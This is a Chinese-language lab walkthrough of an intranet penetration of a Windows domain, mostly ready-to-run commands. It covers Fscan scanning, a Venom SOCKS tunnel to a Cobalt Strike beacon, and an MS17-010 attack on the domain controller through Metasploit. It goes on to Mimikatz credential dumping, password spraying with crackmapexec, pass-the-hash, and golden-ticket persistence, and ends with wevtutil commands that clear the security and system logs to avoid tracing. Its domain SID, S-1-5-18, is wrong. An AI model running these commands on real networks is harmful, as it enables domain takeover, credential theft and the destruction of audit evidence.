

内网资产测绘

使用 CS 内置插件 F-vuln Fscan 扫描内网:

fscan -h 192.168.52.0/24



同时执行 net view 探测域结构:

beacon> net view /domain

横向移动与域控提权



Venom 代理隧道搭建

Kali 启动 Venom Admin Node:

./admin_linux_x64 -lport 2222 -passwd test123456

Win7 Beacon 执行 Venom Agent:

beacon> shell agent.exe -rhost 192.168.172.130 -rport 2222 -passwd test123456





在 Venom 中启用 SOCKS5 代理(端口 1000),并在 Kali 配置 proxychains4.conf:

[ProxyList]

socks5 127.0.0.1 1000

启动 msfconsole 并加载 proxychains:

msfconsole -q -x "setg Proxies socks5:127.0.0.1:1000"



调用 ms17_010_command 模块攻击域控:

use auxiliary/admin/smb/ms17_010_command

set rhost 192.168.52.138

set command whoami

run



同理攻击域成员 192.168.52.141,同样获得 SYSTEM 权限:

密码喷洒与哈希传递(PTH)



抓取凭证(CS → Credentials → Mimikatz → lsadump::sam 或 sekurlsa::logonpasswords):



发现 Administrator:test@123 在多台主机有效,使用 crackmapexec 喷洒:

proxychains crackmapexec smb 192.168.52.0/24 -u administrator -p test@123



进一步使用 PTH 横向(CS → psexec):

- 用户:

Administrator

- 密码哈希:

c20a43b71503528c05c57fcbbff0c78e3

- 域:

GOD

- 监听器:

smb

- 对端隧道:

SYSTEM 权限 Beacon



黄金票据(Golden Ticket)制作与利用

票据准备

- 确认域信息:

GOD.ORG(来自 ipconfig /all 或 net config workstation)

- 获取域 SID:

S-1-5-18(whoami /all 输出或 mimikatz lsadump::trust /domain:GOD.ORG)

- 获取 krbtgt 哈希:从域控内存 dump(

mimikatz lsadump::dcsync /user:GOD.ORG\krbtgt)→ 58e91a5ac358d86513ab224312314061





生成与注入

CS 中打开 Golden Ticket 对话框:

- User:

Administrator

- Domain:

GOD.ORG

- Domain SID:

S-1-5-18

- KRBGTGT Hash:

58e91a5ac358d86513ab224312314061



生成后自动注入,验证票据:

beacon> mimikatz kerberos::ptt 0-60a00000-Administrator@krbtgt~GOD.ORG-GOD.ORG.kirbi

beacon> run klist

✅ 黄金票据作用:即使当前 Beacon 下线,只要持有 .kirbi 文件,即可在任意已控主机上 ptt 注入,重新获得域管理员身份,实现持久化控制。

痕迹清除

为降低被溯源风险,清理关键日志:

beacon> shell wevtutil cl security

beacon> shell wevtutil cl system

beacon> shell wevtutil cl application

beacon> shell wevtutil cl "windows powershell"

beacon> shell wevtutil cl Setup

参考资料与常用命令速查

核心参考

内网侦察常用命令

net view # 查看局域网内其他主机名

net config Workstation # 查看计算机名、域名、登录域

net view /domain # 查看域数量

net user /domain # 列出所有域用户

net group "domain admins" /domain # 查看域管理员

net group "domain controllers" /domain # 查看域控制器主机名

🔍 想系统学习内网渗透与 安全/渗透/逆向 实战技巧?欢迎加入云栈社区技术交流圈,获取靶场镜像、工具集与最新攻防案例。